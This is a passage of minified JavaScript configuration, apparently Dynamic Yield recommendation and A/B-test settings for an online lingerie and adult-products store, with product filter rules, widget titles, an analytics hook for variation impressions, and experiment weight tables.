Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stic